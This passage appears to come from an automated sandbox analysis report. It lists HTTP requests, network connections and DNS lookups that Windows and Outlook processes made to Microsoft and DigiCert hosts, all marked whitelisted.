4980 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4980 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
864 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.159.4:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6740 | OUTLOOK.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
6740 | OUTLOOK.EXE | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6740 | OUTLOOK.EXE | 52.109.76.243:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
nleditor.osi.office.net |
| whitelisted |
odc.officeapps.live.com |
| whitelisted |